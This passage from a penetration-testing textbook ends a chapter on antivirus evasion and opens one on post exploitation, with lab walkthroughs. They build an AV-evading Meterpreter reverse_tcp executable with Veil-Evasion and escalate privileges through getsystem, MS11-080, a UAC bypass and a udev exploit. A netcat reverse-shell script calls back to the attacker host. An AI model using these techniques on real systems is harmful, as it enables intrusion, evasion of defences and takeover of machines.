

To see all the available payloads in Veil-Evasion, enter **list** at the prompt, as shown in [Example](#page-342-1) 12-10.

<span id="page-342-1"></span>*Example 12-10. Veil-Evasion payloads*

```
[>] Please enter a command: list
Available payloads:
   1) auxiliary/coldwar_wrapper
```
2) auxiliary/pyinstaller\_wrapper

back go to the main menu

exit exit Veil

--*snip*--



As of this writing, there are 28 ways to create executables implemented in Veil-Evasion. For this example, choose option 23 ❶ to use the VirtualAlloc injection method and encrypt it with AES encryption. Once you choose a method, Veil-Evasion will prompt you to change the method options from the default, if desired, as shown in [Example](#page-343-0) 12-11.

<span id="page-343-0"></span>*Example 12-11. Using Python VirtualAlloc in Veil-Evasion*

| $[>]$ Please enter a command: 23 |                                    |                                                     |
|----------------------------------|------------------------------------|-----------------------------------------------------|
|                                  |                                    | Payload: python/shellcode_inject/aes_encrypt loaded |
| Required Options:                |                                    |                                                     |
| Name                             | Current Value                      | Description                                         |
|                                  |                                    |                                                     |
| <b>O</b> compile_to_exe Y        |                                    | Compile to an executable                            |
| expire_paylo X                   |                                    | Optional: Payloads expire after "X" days            |
| $\bullet$ inject_method Virtual  |                                    | Virtual, Void, Heap                                 |
| use pyherion N                   |                                    | Use the pyherion encrypter                          |
| Available commands:              |                                    |                                                     |
| set                              | set a specific option value        |                                                     |
| info                             | show information about the payload |                                                     |
| generate                         | generate payload                   |                                                     |

By default, this payload will compile the Python script into an executable ❶ using VirtualAlloc() as the injection method ❷. These options are correct for our example, so enter **generate** at the prompt. You are then prompted for details about the shellcode, as shown in [Example](#page-344-0) 12-12.

```
[?] Use msfvenom or supply custom shellcode?
       1 - msfvenom (default)
       2 - Custom
[>] Please enter the number of your choice: 1
[*] Press [enter] for windows/meterpreter/reverse_tcp
[*] Press [tab] to list available payloads
[>] Please enter metasploit payload:
[>] Enter value for 'LHOST', [tab] for local IP: 192.168.20.9
[>] Enter value for 'LPORT': 2345
[>] Enter extra msfvenom options in OPTION=value syntax:
[*] Generating shellcode...
[*] Press [enter] for 'payload'
[>] Please enter the base name for output files: meterpreterveil
[?] How would you like to create your payload executable?
       1 - Pyinstaller (default)
       2 - Py2Exe
[>] Please enter the number of your choice: 1
--snip--
[*] Executable written to: /root/veil-output/compiled/meterpreterveil.exe
Language: python
Payload: AESEncrypted
Shellcode: windows/meterpreter/reverse_tcp
Options: LHOST=192.168.20.9 LPORT=2345
Required Options: compile_to_exe=Y inject_method=virtual use_pyherion=N
Payload File: /root/veil-output/source/meterpreterveil.py
Handler File: /root/veil-output/handlers/meterpreterveil_handler.rc
[*] Your payload files have been generated, don't get caught!
[!] And don't submit samples to any online scanner! ;)
```
Veil-Evasion prompts you to select either Msfvenom to generate the shellcode or to provide custom shellcode. For our purposes, choose Msfvenom. The default payload is *windows/meterpreter/reverse\_tcp*, so press enter to select it. You should be prompted for the usual options, LHOST and LPORT, and for a filename for the generated executable. Finally, Veil-Evasion offers two Python to

executable methods. Choose the default, Pyinstaller, to have Veil-Evasion generate the malicious executable and save it to the *veil-output/compiled* directory.

As of this writing, the resulting executable sails right past Microsoft Security Essentials on our Windows 7 box. Veil-Evasion notes that you shouldn't upload the resulting executable to online scanners, so at the author's request we'll forgo checking this example with VirusTotal. However, we can install other antivirus solutions besides Microsoft Security Essentials to see if the executable is flagged.

#### **NOTE**

If you find the Veil-Evasion executables aren't working, you might need to update Metasploit with Msfupdate. Since Veil-Evasion is not currently in the Kali Linux repos, the latest version you pull down when you set up may not match up with how Msfvenom works in the default Kali 1.0.6 install. Of course, if you update Metasploit with Msfupdate, other exercises in this book may change, as Metasploit's functionality changes frequently. Therefore, you may want to save this exercise for a second pass through the book or use a second Kali Linux image if you don't want the update to affect later exercises in the book.

# **Hiding in Plain Sight**

Perhaps the best way to avoid antivirus programs is to avoid traditional payloads altogether. If you are familiar with coding for Windows, you can use Windows APIs to mimic the functionality of a payload. There is, of course, no rule that legitimate applications cannot open a TCP connection to another system and send data—essentially what our *windows/meterpreter/reverse\_tcp* payload is doing.

You may find that instead of generating the payload with Msfvenom and attempting to hide it with the methods covered in this chapter, you get even better results just writing a C program that performs the payload functionality you want. You can even invest in a code-signing certificate to sign your binary executable, to make it look even more legitimate.

Turn Real-time protection in Microsoft Security Essentials back off before moving on to post exploitation.

## **Summary**

We've looked at only a few techniques for bypassing antivirus detection in this chapter. The topic of bypassing antivirus solutions could take up an entire book, and by the time it was published, the book would already be wildly out of date. Pentesters and researchers are constantly coming up with new techniques to sneak past antivirus detection, and antivirus vendors are always adding new signatures and heuristics to catch them.

We looked at ways to use Metasploit to encode and embed payloads in legitimate executables. When we found that these techniques weren't enough to evade Microsoft Security Essentials, we turned to techniques beyond Metasploit. We built a custom executable template and found that we were able to improve our results by combining techniques.

We were finally able to reach our goal of bypassing Microsoft Security Essentials using Hyperion. Though we never reached a 0 percent detection rate, we were able to bypass Microsoft Security Essentials as well as several other top antivirus solutions. We also looked at another tool, Veil-Evasion, which uses VirtualAlloc injection combined with encryption for even better evasion.

Having looked at a lot of ways to get onto systems, even ones without readily apparent vulnerabilities, we'll now turn our attention to what we can do once we penetrate a system, as we enter the post-exploitation stage of pentesting.

# **Chapter 13. Post Exploitation**

We've gained access to our target systems, so our penetration test is over, right? We can tell our client that we got a shell on their systems.

But so what? Why would the client care?

In the post-exploitation phase, we will look at information gathering on the exploited systems, privilege escalation, and moving from system to system. Perhaps we'll find that we can access sensitive data stored on the exploited system or that we have network access to additional systems that we can use to gain further access to company data. Maybe the exploited system is part of a domain, and we can use it to access other systems on the domain. These are just a few of the potential avenues open to us in post exploitation.

Post exploitation is arguably the most important way to get a clear picture of a client's security posture. For example, in [Chapter](#page-255-0) 9, I mentioned a pentest in which I used access to a decommissioned Windows 2000 domain controller to gain complete administrative control over a domain. If I hadn't used postexploitation techniques, I might have instead concluded that the Windows 2000 system stored no sensitive information and that it wasn't connected to other systems in a domain. My pentest would not have been nearly as successful, and my client wouldn't have gotten as good of a picture of their vulnerabilities, especially when it came to password policies.

This chapter will cover the basics of post exploitation. As you move beyond this book and increase your skills as a pentester, you should spend a good deal of time on post exploitation. Solid post-exploitation skills differentiate good pentesters from the truly great.

Now let's look at some of our post-exploitation options in Metasploit.

## **Meterpreter**

We discussed Meterpreter, Metasploit's custom payload, in [Chapter](#page-233-0) 8. Now let's

dig deeper and look at some of Meterpreter's functionality.

We'll begin post exploitation by opening a Meterpreter session on each of our target systems. As you can see in [Example](#page-348-0) 13-1, I have a session on the Windows XP target from the MS08-067 exploit. On the Windows 7 target, I used a trojan executable like those we used in the previous chapter. On the Linux target, I used the TikiWiki PHP vulnerability we exploited in [Chapter](#page-233-0) 8. You can also log in to the Linux target via SSH using either the password for *georgia* we cracked in [Chapter](#page-255-0) 9 (password) or the SSH public key we added in [Chapter](#page-233-0) 8 using the open NFS share.

<span id="page-348-0"></span>*Example 13-1. Open Metasploit sessions on our targets*

```
msf > sessions -l
Active sessions
===============
 Id Type Information Connection
 -- ---- ----------- ----------
 1 meterpreter x86/win32 NT AUTHORITY\SYSTEM @ BOOKXP 192.168.20.9:4444
->
192.168.20.10:1104
                                                     (192.168.20.10)
 2 meterpreter x86/win32 Book-Win7\Georgia Weidman @ Book-Win7 192.168.20.9:2345
->
192.168.20.12:49264
                                                     (192.168.20.12)
 3 meterpreter php/php www-data (33) @ ubuntu 192.168.20.9:4444
->
192.168.20.11:48308
                                                      (192.168.20.11)
```
Start by interacting with your Windows XP session as shown here.

msf post(enum\_logged\_on\_users) > **sessions -i 1**

We've already seen a couple of Meterpreter commands throughout the book. Namely, in [Chapter](#page-255-0) 9, we used hashdump to get direct access to local password hashes in on Offline [Password](#page-262-0) Attacks. To see a list of available Meterpreter

commands, enter help in the Meterpreter console. For more details about a specific command, enter command -h.

#### **Using the upload Command**

Perhaps nothing is quite so annoying on a pentest as finding yourself on a Windows machine without access to utilities such as wget and curl to pull down files from a web server. In [Chapter](#page-233-0) 8, we saw a way to bypass this problem with TFTP, but Meterpreter easily solves the problem for us. With a simple command, help upload, we can upload files to the target, as shown in [Example](#page-349-0) 13-2.

<span id="page-349-0"></span>*Example 13-2. Meterpreter help command*

meterpreter > **help upload** Usage: upload [options] src1 src2 src3 ... destination Uploads local files and directories to the remote machine. OPTIONS:

-h Help banner. -r Upload recursively.

This help information tells us that we can use upload to copy files from our Kali system to the Windows XP target.

For example, here's how to upload Netcat for Windows:

```
meterpreter > upload /usr/share/windows-binaries/nc.exe C:\\
[*] uploading : /usr/share/windows-binaries/nc.exe -> C:\
[*] uploaded : /usr/share/windows-binaries/nc.exe -> C:\\nc.exe
```
#### **NOTE**

Remember to escape the backslash characters in the path with a second backslash. Also remember that if you upload anything to a target during a pentest or otherwise change the target system, record your changes so you can undo them before the engagement is over. The last thing you want to do is leave an environment more vulnerable than when you found it.

#### **getuid**

Another useful Meterpreter command is getuid. This command will tell you the name of the *System* user running Meterpreter. Typically, Meterpreter runs with the privileges of the exploited process or user.

For example, when we exploit an SMB server with the MS08-067 exploit, we're running on the target with the privileges of the SMB server, namely the Windows *System* account, as shown here.

```
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
```
On the Windows 7 target, we social-engineered the user into running a trojaned program that connected back to Metasploit, so Meterpreter is running as the user *Georgia Weidman*.

### **Other Meterpreter Commands**

Before moving on, take some time to work with additional Meterpreter commands. You'll find many useful commands for local information gathering, remote control, and even spying on local users, such as keylogging and turning on a webcam from a Meterpreter session.

### **Meterpreter Scripts**

In addition to Meterpreter commands, you can also run Meterpreter scripts from a Meterpreter console. The scripts currently available can be found in Kali at */usr/share/metasploit-framework/scripts/meterpreter*. These scripts are written in Ruby, and you can write your own and submit them for inclusion in the framework. To use a Meterpreter script, enter run *<script name>*. Use the -h flag to see help information for a script.

When exploiting Internet Explorer in [Chapter](#page-277-0) 10, we used the AutoRunScript option to automatically run the *migrate* script to spawn a new process and migrate into it before the browser crashed. We can run this script directly inside Meterpreter as well. For example, entering **run migrate -h**, as shown in [Example](#page-350-0) 13-3, gives us information on the *migrate* Meterpreter script.

<span id="page-350-0"></span>*Example 13-3. Migrate script help information*

meterpreter > **run migrate -h** OPTIONS: -f Launch a process and migrate into the new process -h Help menu. -k Kill original process. -n <opt> Migrate into the first process with this executable name (explorer.exe) -p <opt> PID to migrate to.

Because we're not racing to beat a session before it closes, we have a few different options for which process to migrate to. We can migrate to a process by name using the -n option. For example, to migrate to the first instance of *explorer.exe* that Meterpreter encounters in the process list, we can use -n explorer.exe.

You can also migrate to a process by using its process ID (PID) with the -p option. Use Meterpreter's ps command to see a list of running processes, as shown in [Example](#page-351-0) 13-4.

<span id="page-351-0"></span>*Example 13-4. Running process list*

```
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process] 4294967295
4 0 System x86 0 NT AUTHORITY\SYSTEM
--snip--
1144 1712 explorer.exe x86 0 BOOKXP\georgia
C:\WINDOWS\Explorer.EXE
--snip--
1204 1100 wscntfy.exe x86 0 BOOKXP\georgia
```
*Explorer.exe* is a solid choice. Choose PID 1144 for *explorer.exe*, and run the Meterpreter *migrate* script as shown in [Example](#page-351-1) 13-5.

<span id="page-351-1"></span>*Example 13-5. Running the migrate script*

```
meterpreter > run migrate -p 1144
[*] Migrating from 1100 to 1144...
[*] Migration completed successfully.
meterpreter > getuid
```
Server username: BOOKXP\georgia

Meterpreter successfully migrates into the *explorer.exe* process. Now if the SMB server happens to become unstable or die, our Meterpreter session is safe.

If you ran the getuid command again, you would see that we are no longer running as the *System* user but as user *georgia*. This makes sense because this process belongs to the logged-in user *georgia*. By moving into this process, we've effectively dropped our privileges down to user *georgia*.

Let's stay logged in as user *georgia* on the XP target and look at some ways to elevate our privileges to *System* on Windows targets and *root* on the Linux target through local privilege-escalation attacks.

### **Metasploit Post-Exploitation Modules**

So far we've used Metasploit modules for information gathering, vulnerability identification, and exploitation. It should come as no surprise that the framework has a plethora of useful modules for the post-exploitation phase as well. Metasploit's *post* directory contains modules for local information gathering, remote control, privilege escalation, and so on, which span multiple platforms.

For example, consider the module *post/windows/gather/enum\_logged\_on\_users*. As shown in [Example](#page-352-0) 13-6, this module will show us which users are currently logged on to the target system. Put your session in the background (with ctrl-Z or background) to return to the main Msfconsole prompt.

<span id="page-352-0"></span>*Example 13-6. Running a Metasploit post module*

```
msf > use post/windows/gather/enum_logged_on_users
msf post(enum_logged_on_users) > show options
Module options (post/windows/gather/enum_logged_on_users):
  Name Current Setting Required Description
   ---- --------------- -------- -----------
  CURRENT true yes Enumerate currently logged on users
                           RECENT true yes Enumerate Recently logged on users
  OSESSION yes Endicated Receivery togged on users and the session to run this module on.
msf post(enum_logged_on_users) > set SESSION 1
SESSION => 1
msf post(enum_logged_on_users) > exploit
```

```
[*] Running against session 1
Current Logged Users
====================
SID User
--- ----
S-1-5-21-299502267-308236825-682003330-1003 BOOKXP\georgia
[*] Results saved in:
/root/.msf4/loot/20140324121217_default_192.168.20.10_host.users.activ
_791806.txt ❷
Recently Logged Users
=====================
SID Profile Path
--- ------------
S-1-5-18
%systemroot%\system32\config\systemprofile
S-1-5-19 %SystemDrive%\Documents and
Settings\LocalService
S-1-5-20 %SystemDrive%\Documents and
Settings\NetworkService
S-1-5-21-299502267-308236825-682003330-1003 %SystemDrive%\Documents and
Settings\georgia
```
We use post modules as we do all Metasploit modules: We set the relevant options, and then enter **exploit** to run the module. However, in the case of postexploitation modules, instead of setting an RHOST or SRVHOST, we need to tell Metasploit the Session ID we want to run the post-exploitation module against ❶. We then run the module against Session 1, the Windows XP target.

The module returns data telling us the user *georgia* is currently logged in. Metasploit automatically saves the output to a file

/root/.msf4/loot/20140324121217\_default\_192.168.20.10\_host.users.activ\_79180 ❷.

# **Railgun**

Railgun is an extension for Meterpreter that allows direct access to Windows APIs. It can be used inside post-exploitation modules for Meterpreter as well as

the Ruby shell (irb) in a Meterpreter session. For example, we can check if the session is running as an administrative user by directly accessing the IsUserAnAdmin function of the *shell32* Windows DLL, as shown here. Be sure to bring a session to the foreground with sessions -i *<session id>* first.

```
meterpreter > irb
[*] Starting IRB shell
[*] The 'client' variable holds the meterpreter client
>> client.railgun.shell32.IsUserAnAdmin
=> {"GetLastError"=>0, "Error Message"=>"The operation completed successfully.",
"return"=>true}
```
First, we drop into a Ruby shell with the command  $\text{irb}$ . Note that the client variable holds the Meterpreter client. Next we enter

**client.railgun.shell32.IsUserAnAdmin** to tell the Ruby interpreter to use Railgun on the current Meterpreter session and access the IsUserAdmin function of *shell32.dll*. (For additional Railgun examples, check out Metasploit post modules such as *windows/gather/reverse\_lookup.rb* and *windows/manage/download\_exec.rb*, which also leverage this functionality.) Enter **exit** to drop out of the Ruby interpreter and return to Meterpreter.

### **Local Privilege Escalation**

In the following sections, we'll explore examples of *local privilege escalation*, which involves running exploits to gain additional control of the system after exploitation.

Just like network software and client-side software, privileged local processes can be subject to exploitable security issues. Some of your attacks may not result in gaining the privileges you would like. Gaining command execution through a website, compromising a user account without administrative rights, or exploiting a listening service with limited privileges can all lead to system access, but you may find yourself still working as a limited user. To get the privileges we want, we will need to exploit further issues.

#### **getsystem on Windows**

Meterpreter's getsystem command automates trying a series of known local privilege-escalation exploits against the target. The command's options are shown in [Example](#page-355-0) 13-7.

<span id="page-355-0"></span>*Example 13-7.* getsystem *help*

```
meterpreter > getsystem -h
Usage: getsystem [options]
Attempt to elevate your privilege to that of local system.
OPTIONS:
    -h Help Banner.
    -t <opt> The technique to use. (Default to '0').
        0 : All techniques available
        1 : Service - Named Pipe Impersonation (In Memory/Admin)
        2 : Service - Named Pipe Impersonation (Dropper/Admin)
        3 : Service - Token Duplication (In Memory/Admin)
```
As shown here, running getsystem with no arguments will run a series of local exploits until one succeeds or all known exploits are exhausted. To run a particular exploit, use the -t option followed by the exploit number.

Here we run getsystem on our Windows XP target with no arguments.

```
meterpreter > getsystem
...got system (via technique 1).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
```
As you can see, Meterpreter gained system privileges with the first exploit it tried. With one command, we are able to elevate our privileges from *georgia* to *System*.

#### **Local Escalation Module for Windows**

Local exploit modules in Metasploit allow you to run an exploit on an open session to gain additional access. The local privilege-escalation module *exploit/windows/local/ms11\_080\_afdjoinleaf* in [Example](#page-356-0) 13-8 exploits a (nowpatched) flaw in the Afdjoinleaf function of the *afd.sys* Windows driver. Like post-exploitation modules, use the SESSION option to denote which open session the exploit should be run against. We'll run the module against our Windows XP session. Unlike post modules, local exploits are exploits, so we'll need to set a payload. If it succeeds, our exploit will open a new session with System privileges. In your Windows XP Meterpreter session, run the command **rev2self** to drop back down to the user *georgia* before using this alternative privilege-escalation technique.

```
Example 13-8. Metasploit local exploit
```

```
msf post(enum_logged_on_users) > use exploit/windows/local/ms11_080_afdjoinleaf
msf exploit(ms11_080_afdjoinleaf) > show options
Module options (exploit/windows/local/ms11_080_afdjoinleaf):
  Name Current Setting Required Description
  ---- --------------- -------- -----------
  SESSION yes The session to run this module on.
--snip--
msf exploit(ms11_080_afdjoinleaf) > set SESSION 1
SESSION => 1
msf exploit(ms11_080_afdjoinleaf) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(ms11_080_afdjoinleaf) > set LHOST 192.168.20.9
LHOST => 192.168.20.9
msf exploit(ms11_080_afdjoinleaf) > exploit
[*] Started reverse handler on 192.168.20.9:4444
[*] Running against Windows XP SP2 / SP3
--snip--
[*] Writing 290 bytes at address 0x00f70000
[*] Sending stage (751104 bytes) to 192.168.20.10
[*] Restoring the original token...
[*] Meterpreter session 4 opened (192.168.20.9:4444 -> 192.168.20.10:1108) at 2015-08-
14 01:59:46 -0400
```
meterpreter >

After you enter **exploit**, Metasploit runs the exploit in our Windows XP session. If it succeeds, you should receive another Meterpreter session. If you run getuid on this new session, you should see that you've once again obtained System privileges.

Remember, to succeed, local privilege-escalation attacks rely on a flaw such as a missing patch

Remember, to succeed, local privilege-escalation attacks rely on a flaw such as a missing patch or security misconfiguration. A fully updated and locked-down system would not be vulnerable to the MS11-08 exploit because a vendor patch was released in 2011.

### **Bypassing UAC on Windows**

Now let's see how to escalate our privileges on our more secure Windows 7 target, which has additional security features including *user account control (UAC)*. Applications running on Windows Vista and higher are limited to using regular user privileges. If an application needs to use administrative privileges, an administrative user has to approve the elevation. (You've probably seen the warning notice from UAC when an application wants to make changes.)

Because we gained this session by having user *Georgia Weidman* run a malicious binary, the Meterpreter session currently has the privileges of Georgia Weidman. Try using getsystem against this target, as shown in [Example](#page-357-0) 13-9.

<span id="page-357-0"></span>*Example 13-9.* getsystem *fails on Windows 7*

```
msf exploit(ms11_080_afdjoinleaf) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > getuid
Server username: Book-Win7\Georgia Weidman
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: Access is denied.
```
As you can see, running getsystem against this target fails and gives an error message. Perhaps this system is fully patched and hardened to the point where none of the exploitation techniques in getsystem will work.

But as it turns out, our Windows 7 target has not been patched since installation; UAC is stopping getsystem from working properly.

As with any computer security control, researchers have developed multiple techniques to bypass the UAC control. One such technique is included in Metasploit in the local exploit *windows/local/bypassuac*. Background the session and run this exploit on your Windows 7 session, as shown in [Example](#page-357-1) 13-10. Use the exploit module, set the SESSION option, and so on.

<span id="page-357-1"></span>*Example 13-10. Using a module to bypass the UAC control*

```
msf exploit(ms11_080_afdjoinleaf) > use exploit/windows/local/bypassuac
msf exploit(bypassuac) > show options
```

```
Module options (exploit/windows/local/bypassuac):
  Name Current Setting Required Description
  ---- --------------- -------- -----------
  SESSION yes The session to run this module
msf exploit(bypassuac) > set SESSION 2
SESSION => 2
msf exploit(bypassuac) > exploit
[*] Started reverse handler on 192.168.20.9:4444
[*] UAC is Enabled, checking level...
--snip--
[*] Uploaded the agent to the filesystem....
[*] Sending stage (751104 bytes) to 192.168.20.12
[*] Meterpreter session 5 opened (192.168.20.9:4444 -> 192.168.20.12:49265) at 2015-
08-14 02:17:05 -0400
[-] Exploit failed: Rex::TimeoutError Operation timed out. ❶
meterpreter > getuid
Server username: Book-Win7\Georgia Weidman
```
The module uses a trusted publisher certificate through process injection to bypass the UAC controls. As you can see from the results of the getuid command, though our new session is still running as user *Georgia Weidman*, we're no longer restricted by UAC. If it was successful you will again be presented with a new session. Don't worry if you see the line at ❶. As long as the new Meterpreter session opens, the attack was successful.

As shown next, having gotten UAC out of the way, getsystem has no trouble gaining system privileges.

```
meterpreter > getsystem
...got system (via technique 1).
```
### **Udev Privilege Escalation on Linux**

We have yet to try privilege escalation on our Linux target. Let's mix things up a bit and use public exploit code instead of Metasploit to perform a local privilegeescalation attack on Linux.

We have two ways to interact with our Linux target: via SSH and by using the TikiWiki to gain a Meterpreter shell. The Linux Meterpreter has fewer available commands than Windows Meterpreter, but in both cases we use the shell command to drop out of Meterpreter and into a regular command shell, as shown in [Example](#page-359-0) 13-11.

<span id="page-359-0"></span>*Example 13-11. Dropping to a shell in Meterpreter*

```
meterpreter > shell
Process 13857 created.
Channel 0 created.
whoami
www-data
```
We see that our TikiWiki exploit gained us a session as the user *www-data*, a limited account for the web server, but we have a long way to get to root. We have also gained a Bash shell as the user *georgia* through SSH in [Chapter](#page-233-0) 8 with more privileges than *www-data*, but we're still not the coveted root.

#### **Finding a Vulnerability**

We need to find a local privilege-escalation vulnerability to exploit. First, we need a bit of information about the local system, such as the version of the installed kernel and the Ubuntu version. You can find out the Linux kernel version with the command uname -a and the Ubuntu release version with the command lsb\_release -a, as shown in [Example](#page-359-1) 13-12.

```
Example 13-12. Gathering local information
```

```
uname -a
Linux ubuntu 2.6.27-7-generic #1 SMP Fri Oct 24 06:42:44 UTC 2008 i686 GNU/Linux
lsb_release -a
Distributor ID: Ubuntu
Description: Ubuntu 8.10
Release: 8.10
Codename: intrepid
```
The Linux target is running Linux kernel 2.6.27-2 and Ubuntu 8.10, codename *Intrepid*. This Linux system is a bit out of date and is vulnerable to multiple known privilege-escalation issues. We'll focus on an issue in *udev*, the device manager for the Linux kernel that is in charge of loading device drivers, or software that facilitates control of a device.

Vulnerability CVE-2009-1185 describes an issue in udev where the daemon, which runs with root privileges, fails to check whether requests to load drivers originate from the kernel. Processes in user space, such as ones that a user starts,
can send messages to udev and convince it to run code with root privileges.

According to the *SecurityFocus.com* entry for this vulnerability, Ubuntu 8.10 is an affected platform, and further digging reveals that udev versions 141 and earlier are affected by this issue. We can check the udev version on our target with the command udevadm --version, but we can't run the command with the privileges afforded by *www-data*. Instead, we need to run it from our SSH shell as shown here.

originate from the kernel. Processes in user space, such as ones that a user starts,

```
georgia@ubuntu:~$ udevadm --version
124
```
The udev version on our target, 124, is earlier than 141, which tells us that our Linux target is vulnerable.

#### **Finding an Exploit**

Kali Linux includes a local repository of public exploit code from *Exploitdb.com* at */usr/share/exploitdb*, which includes a utility called searchsploit that we can use to search for useful code. For example, [Example](#page-360-0) 13-13 shows the results of a search for exploits related to udev.

<span id="page-360-0"></span>*Example 13-13. Searching the Exploitdb repository*

```
root@kali:~# /usr/share/exploitdb/searchsploit udev
Description Path
---------------------------------------------------------------------- ---------------
-------
Linux Kernel 2.6 UDEV Local Privilege Escalation Exploit
/linux/local/8478.sh
Linux Kernel 2.6 UDEV < 141 Local Privilege Escalation Exploit
/linux/local/8572.c
Linux udev Netlink Local Privilege Escalation
/linux/local/21848.rb
```
There appear to be multiple public exploits for this issue. Let's use the second exploit, */usr/share/exploitdb/platforms/linux/local/8572.c*.

#### **NOTE**

Always be sure that you fully understand what public exploit code does before running it against a target. Additionally, there is always a chance that a public exploit won't run reliably on the target. If possible, set up a lab machine, and test the quality of the exploit before you try

One of the great things about this exploit is that it's well commented and provides detailed usage information. [Example](#page-361-0) 13-14 shows an excerpt from its C code, which includes usage details.

<span id="page-361-0"></span>*Example 13-14. Udev exploit usage information*

```
* Usage:
* Pass the PID of the udevd netlink socket (listed in /proc/net/netlink,
   usually is the udevd PID minus 1) as argv[1].
* The exploit will execute /tmp/run as root so throw whatever payload you
   want in there.
```
We learn that we need to pass the PID of the udev netlink socket as an argument to our exploit. The usage information tells us to look for this value in */proc/net/netlink*, usually as udev PID minus 1. We also see that the exploit will run whatever code it finds in the file */tmp/run* as root, so we need to put some code there.

#### **Copying and Compiling the Exploit on the Target**

First we need to copy the exploit to our target and compile it so that it can run. Luckily, the GCC C compiler is preinstalled on most Linux distributions, so you can often compile local exploit code directly on the target. To find out if GCC is installed, enter **gcc** as shown here.

georgia@ubuntu:~\$ **gcc** gcc: no input files

As you can see, GCC complains that it's not been given any input, but this tells us that GCC is present. Now to copy our exploit code to the Linux target. The Linux wget command lets us use the command line to pull a file down from a web server, so let's copy the C code to our Kali Linux web server as shown here. Make sure the apache2 webserver is running in Kali.

#### root@kali:~# **cp /usr/share/exploitdb/platforms/linux/local/8572.c /var/www**

Now switch to your SSH shell, and download the file with wget, as shown in

#### [Example](#page-362-0) 13-15.

<span id="page-362-0"></span>*Example 13-15. Using* wget *to download a file*

```
georgia@ubuntu:~$ wget http://192.168.20.9/8572.c
--2015-08-14 14:30:51-- http://192.168.20.9/8572.c
Connecting to 10.0.1.24:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2768 (2.7K) [text/x-csrc]
Saving to: `8572.c'
100%[======================================>] 2,768 --.-K/s in 0s
```

```
2015-08-14 14:30:52 (271 MB/s) - `8572.c' saved [2768/2768]
```
Now compile the exploit code with GCC on the Linux target as shown here. Use the -o flag to specify an output file name for your compiled code.

georgia@ubuntu:~\$ **gcc -o exploit 8572.c**

Now to find that udev netlink socket PID mentioned in the exploit's usage information [\(Example](#page-361-0) 13-14) for our argument. The usage information noted that the PID we need is listed in */proc/net/netlink*. cat out the file, as shown in [Example](#page-362-1) 13-16.

<span id="page-362-1"></span>*Example 13-16. The /proc/net/netlink file*

| georgia@ubuntu:~\$ cat /proc/net/netlink |         |         |            |      |      |            |       |  |  |
|------------------------------------------|---------|---------|------------|------|------|------------|-------|--|--|
| sk                                       | Eth Pid |         | Groups     | Rmem | Wmem | Dump       | Locks |  |  |
| f7a90e00 0                               |         | 5574    | 00000111 0 |      | 0    | 00000000 2 |       |  |  |
| da714400 0                               |         | 6476    | 00000001 0 |      | 0    | 00000000 2 |       |  |  |
| da714c00 0                               |         | 4200780 | 00000000   | - 0  | 0    | 00000000 2 |       |  |  |
| --snip--                                 |         |         |            |      |      |            |       |  |  |
| f7842e00 15                              |         | 2468    | 00000001 0 |      | 0    | 00000000 2 |       |  |  |
| f75d5c00 16                              |         | 0       | 00000000   | - 0  | 0    | 00000000 2 |       |  |  |
| f780f600                                 | 18      | 0       | 00000000   | 0    | 0    | 00000000 2 |       |  |  |

There's more than one PID listed, but we know that the PID we need is usually the PID of the udev daemon minus 1. Look at the udev process with the ps aux command, as shown here.

georgia@ubuntu:~\$ **ps aux | grep udev** root 2469 0.0 0.0 2452 980 ? S<s 02:27 0:00 /sbin/udevd - daemon georgia 3751 0.0 0.0 3236 792 pts/1 S+ 14:36 0:00 grep udev

The udev daemon's PID is 2469. One of the PIDs from [Example](#page-362-1) 13-16 is 2468 (udev's PID minus 1). Based on the exploit's help information, this is the value we need. This value is going to change between reboots of the Ubuntu target, so make sure you run these commands in your own lab to find the correct value.

#### **Adding Code to the /tmp/run File**

The last thing we need is some code to be run as root in the file */tmp/run*. Luckily, we also have Netcat installed on our Ubuntu system by default, so we can create a simple Bash script to connect back to a listener on our Kali system, as discussed in [Chapter](#page-91-0) 2. Here's the script.

georgia@ubuntu:~\$ **cat /tmp/run** #!/bin/bash nc 192.168.20.9 12345 -e /bin/bash

Before running our exploit, we need to set up a listener on our Kali system to catch the incoming Netcat shell.

root@kali:~# **nc -lvp 12345** listening on [any] 12345 ...

Finally, we're ready to run our compiled exploit. Remember to pass the PID of the udev netlink socket we found earlier as an argument.

georgia@ubuntu:~\$ **./exploit 2468**

Nothing seems to happen on the Linux target, but if you turn back to the Netcat listener on Kali, we have a connection. The whoami command tells us we now have root privileges, as shown in [Example](#page-363-0) 13-17.

<span id="page-363-0"></span>*Example 13-17. Gaining root privileges*

```
root@kali:~# nc -lvp 12345
listening on [any] 12345 ...
192.168.20.11: inverse host lookup failed: Unknown server error : Connection timed out
connect to [192.168.20.9] from (UNKNOWN) [192.168.20.11] 33191
whoami
root
```
We've successfully escalated our privileges using a public exploit.

# **Local Information Gathering**

Once we gain access to a system we should see if any potentially sensitive information is present, such as installed software that stores passwords in plaintext or using a weak hashing algorithm, proprietary data or source code, customer credit card information, or the CEO's email account. These are all useful bits of information to present in the final report to the customer. Additionally, any information we find may help us break into other systems in the network that hold even greater spoils.

We will look at moving from system to system later in this chapter, but for now let's look at a few interesting ways to find information on the local system.

### **Searching for Files**

